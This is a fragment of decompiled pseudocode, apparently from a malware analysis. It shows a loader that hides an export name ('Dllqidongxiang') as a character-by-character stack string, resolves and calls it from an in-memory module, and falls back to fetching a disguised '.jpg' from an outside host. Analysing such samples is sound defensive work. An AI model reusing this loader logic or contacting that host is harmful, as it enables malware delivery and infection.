 v7 = mem_load_100019D0(v6);
if ( !v7 )
goto LABEL_12;
v30 = 'D'; // Dllqidongxiang
v31 = 'l';
v32 = 'l';
v33 = 'q';
v34 = 'i';
v35 = 'd';
v36 = 'o';
v37 = 'n';
v38 = 'g';
v39 = 'x';
v40 = 'i';
v41 = 'a';
v42 = 'n';
v43 = 'g';
v44 = 0;
fnDllqidongxiang = (void (__cdecl *)(int *))get_proc_addr_10002050(v7, &v30);
if ( !fnDllqidongxiang )
LABEL_12:
M_sub_10001150("http://img.027cgb.com/546888/MYKH/GZ/NHQDXGZ.jpg");
fnDllqidongxiang(&dword_10008050);
free_10002150((int)v7);